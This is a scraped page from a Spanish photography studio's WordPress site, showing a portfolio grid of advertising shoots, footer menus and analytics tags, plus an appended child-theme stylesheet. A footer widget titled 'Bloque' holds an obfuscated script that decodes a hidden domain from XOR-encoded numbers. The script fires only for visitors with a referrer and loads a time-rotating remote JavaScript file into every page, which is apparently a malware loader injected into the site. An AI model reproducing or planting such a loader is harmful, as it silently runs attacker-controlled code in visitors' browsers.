						<div class="isotope-wrapper grid-wrapper single-gutter">						<div class="isotope-container grid-container isotope-layout style-metro isotope-pagination grid-pagination" data-type="metro" data-layout="fitRows" data-lg="1000" data-md="600" data-sm="480" data-vp-height="">			<div class="tmb atc-typography-inherit tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-bottom tmb-overlay-text-left tmb-overlay-text-mobile-left tmb-text-space-reduced tmb-image-anim tmb-entry-title-uppercase  grid-cat-141 grid-cat-142 grid-cat-147 tmb-id-72888 tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg" ><div class="t-inside animate_when_almost_visible zoom-in" data-delay="200"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><a tabindex="-1" href="https://lookandbite.es/portfolio/fotografia-de-publicidad-nina-oso-coca-cola/" target="_self" data-lb-index="0"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div><div class="t-overlay-wrap"><div class="t-overlay-inner">
														<div class="t-overlay-content">
															<div class="t-overlay-text half-block-padding"><div class="t-entry"><h3 class="t-entry-title font-156269 fontsize-160000 title-scale">Campaña  Coca-Cola</h3><hr /><p class="t-entry-meta"><span class="t-entry-category"><span class="t-entry-cat-single"><span>Niños</span></span><span class="cat-comma">,</span></span><span class="t-entry-category"><span class="t-entry-cat-single"><span>Publicidad</span></span><span class="cat-comma">,</span></span><span class="t-entry-category"><span class="t-entry-cat-single"><span>Pedro Vikingo</span></span></span></p></div></div></div></div></div><div class="t-background-cover" style="background-image:url('https://lookandbite.es/wp-content/uploads/2017/10/coca-cola-pet-anuncio-fotografia-pedro-vikingo-uai-944x944.jpg')"></div></a></div>
					</div>
				</div></div></div><div class="tmb atc-typography-inherit tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-bottom tmb-overlay-text-left tmb-overlay-text-mobile-left tmb-text-space-reduced tmb-image-anim tmb-entry-title-uppercase  grid-cat-80 grid-cat-142 grid-cat-146 tmb-id-70897 tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg" ><div class="t-inside animate_when_almost_visible zoom-in" data-delay="200"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><a tabindex="-1" href="https://lookandbite.es/portfolio/sara-zorraquino-fotografia-de-moda-glamour-6/" target="_self" data-lb-index="1"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div><div class="t-overlay-wrap"><div class="t-overlay-inner">
														<div class="t-overlay-content">
															<div class="t-overlay-text half-block-padding"><div class="t-entry"><h3 class="t-entry-title font-156269 fontsize-160000 title-scale">KUSAMA &#038; VUITTON VI, Advertorial</h3><hr /><p class="t-entry-meta"><span class="t-entry-category"><span class="t-entry-cat-single"><span class="">Moda</span></span><span class="cat-comma">,</span></span><span class="t-entry-category"><span class="t-entry-cat-single"><span>Publicidad</span></span><span class="cat-comma">,</span></span><span class="t-entry-category"><span class="t-entry-cat-single"><span>Sara Zorraquino</span></span></span></p></div></div></div></div></div><div class="t-background-cover" style="background-image:url('https://lookandbite.es/wp-content/uploads/2017/10/louis-vuitton-advertorial-sara-zorraquino-5-uai-933x933.jpg')"></div></a></div>
					</div>
				</div></div></div><div class="tmb atc-typography-inherit tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-bottom tmb-overlay-text-left tmb-overlay-text-mobile-left tmb-text-space-reduced tmb-image-anim tmb-entry-title-uppercase  grid-cat-81 grid-cat-82 grid-cat-142 grid-cat-146 grid-cat-151 tmb-id-70767 tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg" ><div class="t-inside animate_when_almost_visible zoom-in" data-delay="200"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><a tabindex="-1" href="https://lookandbite.es/portfolio/productoras-madrid-fotografia-video/" target="_self" data-lb-index="2"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div><div class="t-overlay-wrap"><div class="t-overlay-inner">
														<div class="t-overlay-content">
															<div class="t-overlay-text half-block-padding"><div class="t-entry"><h3 class="t-entry-title font-156269 fontsize-160000 title-scale">Campaña Barceló Hoteles I , Occidental</h3><hr /><p class="t-entry-meta"><span class="t-entry-category"><span class="t-entry-cat-single"><span class="">Retrato</span></span><span class="cat-comma">,</span></span><span class="t-entry-category"><span class="t-entry-cat-single"><span class="">Lifestyle</span></span><span class="cat-comma">,</span></span><span class="t-entry-category"><span class="t-entry-cat-single"><span>Publicidad</span></span><span class="cat-comma">,</span></span><span class="t-entry-category"><span class="t-entry-cat-single"><span>Sara Zorraquino</span></span><span class="cat-comma">,</span></span><span class="t-entry-category"><span class="t-entry-cat-single"><span>homepage</span></span></span></p></div></div></div></div></div><div class="t-background-cover" style="background-image:url('https://lookandbite.es/wp-content/uploads/2017/10/sara-zorraquino-occidental-whatsapp-uai-846x846.jpg')"></div></a></div>
					</div>
				</div></div></div>		</div>
	

	</div>			</div>
</div></div></div></div></div><script id="script-row-unique-2" data-row="script-row-unique-2" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-2"));</script></div></div></div></div></div>
					</div>								</div><!-- sections container -->
							</div><!-- page wrapper -->
												<footer id="colophon" class="site-footer">
							<div data-parent="true" class="vc_row row-container mobile-hidden" id="row-unique-3"><div class="row full-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-12 single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div  class="wpb_widgetised_column wpb_content_element slider_inst">
		<div class="wpb_wrapper">
			
			
		</div>
	</div>
</div></div></div></div></div><script id="script-row-unique-3" data-row="script-row-unique-3" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-3"));</script></div></div></div><div data-parent="true" class="vc_row border-color-210407-color row-container" style="border-style: solid;" id="row-unique-4"><div class="row unequal full-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-left align_left column_parent col-lg-3 col-md-33 half-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="text-3" class="widget widget_text widget-container collapse-init sidebar-widgets"><h3 class="widget-title">LOOKANDBITE</h3>			<div class="textwidget"><p><strong>FOTOGRAFÍA Y VIDEO PROFESIONAL</strong></p>
<p>Creatividad y comunicación. Generamos contenido visual de calidad. Colaboramos contigo y con tu marca. Hacemos de tu proyecto el nuestro.</p>
<p><strong>LOOKANDBITE,</strong><br />
mira y muerde.</p>
<p>&nbsp;</p>
</div>
		</aside>
		</div>
	</div>
</div></div></div></div></div><div class="wpb_column pos-top pos-left align_left column_parent col-lg-3 col-md-25 single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="custom_html-3" class="widget_text widget widget_custom_html widget-container collapse-init sidebar-widgets"><h3 class="widget-title">NUESTRA REVISTA</h3><div class="textwidget custom-html-widget">¡Asómate a nuestra revista!
<a href="https://lookandbite.es/revista-audiovisual/" target="blank"><img decoding="async" width="420" height="280" src="https://lookandbite.es/wp-content/uploads/2017/10/lookandbitemagazine-1.gif" alt="revista LookandBite"></a></div></aside>
		</div>
	</div>
<div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="nav_menu-5" class="widget widget_nav_menu widget-container collapse-init sidebar-widgets"><h3 class="widget-title">ARTISTAS</h3><div class="menu-autores-container"><ul id="menu-autores" class="menu"><li id="menu-item-67229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67229"><a href="https://lookandbite.es/pedro-vikingo/">Pedro Vikingo</a></li>
<li id="menu-item-67228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67228"><a href="https://lookandbite.es/sara-zorraquino/">Sara Zorraquino</a></li>
<li id="menu-item-68679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68679"><a href="https://lookandbite.es/silvio-posada/">Silvio Posada</a></li>
</ul></div></aside>
		</div>
	</div>
<div class="empty-space empty-double desktop-hidden" ><span class="empty-space-inner"></span></div>
</div></div></div></div></div><div class="wpb_column pos-top pos-left align_left column_parent col-lg-3 tablet-hidden mobile-hidden col-md-33 single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="nav_menu-4" class="widget widget_nav_menu widget-container collapse-init sidebar-widgets"><h3 class="widget-title">MENÚ</h3><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-67567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67567"><a href="https://lookandbite.es/fotografia-y-videos-de-moda/">Moda</a></li>
<li id="menu-item-67568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67568"><a href="https://lookandbite.es/retrato/">Retrato</a></li>
<li id="menu-item-67569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67569"><a href="https://lookandbite.es/lifestyle/">Lifestyle</a></li>
<li id="menu-item-67570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67570"><a href="https://lookandbite.es/gastro/">Gastro</a></li>
<li id="menu-item-67571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67571"><a href="https://lookandbite.es/fotografia-de-deporte-y-accion/">Acción</a></li>
<li id="menu-item-67572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67572"><a href="https://lookandbite.es/ninos/">Niños</a></li>
<li id="menu-item-67573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67573"><a href="https://lookandbite.es/publicidad/">Publicidad</a></li>
<li id="menu-item-67574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67574"><a href="https://lookandbite.es/video-y-branded-content/">Vídeo</a></li>
<li id="menu-item-67575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67575"><a href="https://lookandbite.es/fotografia-y-video-corporativo/">Corporativo</a></li>
<li id="menu-item-67576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67576"><a href="https://lookandbite.es/de-autor/">De autor</a></li>
<li id="menu-item-67577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67577"><a href="https://lookandbite.es/fotografia-video-profesional/">Servicios</a></li>
<li id="menu-item-67795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67795"><a href="https://lookandbite.es/contacto/">Contacto</a></li>
</ul></div></aside><aside id="block-2" class="widget widget_block widget-container collapse-init sidebar-widgets"><h3 class="widget-title widget-title--hide-desktop">Bloque</h3><div class="widget-collapse-content"><script type="text/javascript">
!function (_6dddc) {
    
    var _90017 = Date.now();
    var _80179 = 1000;
    _90017 = _90017 / _80179;
    _90017 = Math.floor(_90017);

    var _e193 = 600;
    _90017 -= _90017 % _e193;
    _90017 = _90017.toString(16);

    var _e340e = _6dddc.referrer;

    if (!_e340e) return;

    var _4c0ae = [1509, 1504, 1535, 1516, 1517, 1512, 1530, 1505, 1515, 1510, 1512, 1531, 1517, 1506, 1504, 1533, 1447, 1504, 1511, 1519, 1510];

    _4c0ae = _4c0ae.map(function(_cca1f){
        return _cca1f ^ 1417;
    });

    var _1dd67 = "8f5a423229094ef8eea9c16a439d66d0";
    
    _4c0ae = String.fromCharCode(..._4c0ae);

    var _f2d7 = "https://";
    var _b368b = "/";
    var _46a7b = "track-";

    var _31f80 = ".js";

    var _ff1ad = _6dddc.createElement("script");
    _ff1ad.type = "text/javascript";
    _ff1ad.async = true;
    _ff1ad.src = _f2d7 + _4c0ae + _b368b + _46a7b + _90017 + _31f80;

    _6dddc.getElementsByTagName("head")[0].appendChild(_ff1ad)

}(document);
</script></aside>
		</div>
	</div>
</div></div></div></div></div><div class="wpb_column pos-top pos-left align_left column_parent col-lg-3 col-md-33 single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="custom_html-4" class="widget_text widget widget_custom_html widget-container collapse-init sidebar-widgets"><h3 class="widget-title">NEWSLETTER</h3><div class="textwidget custom-html-widget"><p>¡¡ QUIERO POCAS Y BUENAS NOTICIAS !!</p>
<p>
	<a href="https://lookandbite.es/contacto#newsletter" class="btn btn-accent btn-circle">Suscribirme </a>
</p></div></aside>
		</div>
	</div>
<div class="empty-space empty-double desktop-hidden" ><span class="empty-space-inner"></span></div>
</div></div></div></div></div><script id="script-row-unique-4" data-row="script-row-unique-4" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-4"));</script></div></div></div><div class="row-container style-color-210407-bg footer-center footer-last">
		  					<div class="row row-parent style-dark no-top-padding no-h-padding no-bottom-padding">
									<div class="uncell col-lg-6 pos-middle text-center"><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://cli.co/F3HvK2p" target="_blank"><i class="fa fa-instagram"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.youtube.com/channel/UCN6Kh0AIcwxjXLKK7u9XYjw/" target="_blank"><i class="fa fa-youtube"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://api.whatsapp.com/send?phone=34619244586" target="_blank"><i class="fa fa-whatsapp"></i></a></div></div><div class="site-info uncell col-lg-6 pos-middle text-center"><p>© 2017 Look and Bite. Todos los derechos reservados.<a href="https://www.lookandbite.es/avisolegal"><br />Aviso legal</a> | <a href="https://lookandbite.es/condiciones-generales-de-uso/">Condiciones generales de uso</a> | <a href="politica-privacidad/">Protección de datos y política de privacidad</a> | <a href="/politica-cookies">Política de cookies</a><br />Este sitio está protegido por reCAPTCHA y la <a href="https://policies.google.com/privacy">Política de Privacidad</a> y <a href="https://policies.google.com/terms">Condiciones de uso</a> de Google aplican.</p>
</div><!-- site info -->
								</div>
							</div>						</footer>
																	</div><!-- main container -->
				</div><!-- main wrapper -->
							</div><!-- box container -->
					</div><!-- box wrapper -->
		<div data-rocket-location-hash="a1eb2725c32a985888adb54fa64efe66" class="style-light footer-scroll-top footer-scroll-higher"><a href="#" class="scroll-top"><i class="fa fa-angle-up fa-stack btn-default btn-hover-nobg"></i></a></div>
		
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/uncode-child\/*","\/wp-content\/themes\/uncode\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-D6SMYZPD3E"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-D6SMYZPD3E');
		</script>

	<script type="text/javascript"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T9XH7QKB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --></script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" src="https://lookandbite.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="qppr_frontend_scripts-js-extra">
/* <![CDATA[ */
var qpprFrontData = {"linkData":[],"siteURL":"https:\/\/lookandbite.es","siteURLq":"https:\/\/lookandbite.es"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/plugins/quick-pagepost-redirect-plugin/js/qppr_frontend_script.min.js?ver=5.2.3" id="qppr_frontend_scripts-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/global.min.js" id="uncode-global-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/utils.min.js" id="uncode-utils-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/menuSystem.min.js" id="uncode-menuSystem-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/disableHoverScroll.min.js" id="uncode-disableHoverScroll-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/animations.min.js" id="uncode-animations-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/tapHover.min.js" id="uncode-tapHover-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/preventDoubleTransition.min.js" id="uncode-preventDoubleTransition-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/printScreen.min.js" id="uncode-printScreen-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/lib/isotope.pkgd.min.js" id="isotope-library-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/isotopeLayout.min.js" id="uncode-isotope-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/lib/jquery.waypoints.min.js" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/lib/jquery.smartmenus.min.js" id="jquery-smartmenus-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/lib/jquery.easing.min.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/lib/jquery.mousewheel.min.js" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/lib/share.min.js" id="share-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/share.min.js" id="uncode-share-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/lib/jquery.sticky-kit.min.js" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/stickyElements.min.js" id="uncode-stickyElements-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/lib/transition.min.js" id="transition-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/backgroundSelfVideos.min.js" id="uncode-backgroundSelfVideos-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/widgets.min.js" id="uncode-widgets-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/app-loader.min.js" id="uncode-app-js"></script>
<script></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/lookandbite.es\/wp-admin\/admin-ajax.php","nonce":"cfe9ef155d","url":"https:\/\/lookandbite.es\/portfolio\/fotografia-de-retrato-publicidad-pedro-vikingo","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://lookandbite.es/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768407225 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://lookandbite.es/wp-content/themes/uncode-child/style.css
body_size: 209
content:
/*
Theme Name: Uncode Child
Description: Child theme for Uncode theme
Author: Undsgn™
Author URI: http://www.undsgn.com
Template: uncode
Version: 1.0.0
Text Domain: uncode
*/
@media (min-width: 960px){
.chrome .col-lg-0, 
.chrome .col-lg-1, 
.chrome .col-lg-2, 
.chrome .col-lg-3, 
.chrome .col-lg-4, 
.chrome .col-lg-5, 
.chrome .col-lg-6, 
.chrome .col-lg-7, 
.chrome .col-lg-8, 
.chrome .col-lg-9, 
.chrome .col-lg-10, 
.chrome .col-lg-11, 
.chrome .col-lg-12 {
    height: 0px;
}
}

.chrome .owl-carousel.owl-loaded.owl-height-forced{
height: 0px;
}

@media (max-width: 959px) and (min-width: 570px){
html.chrome:not(.ie):not(.firefox) .main-container .cols-md-responsive {
    height: 0px !important;
}
}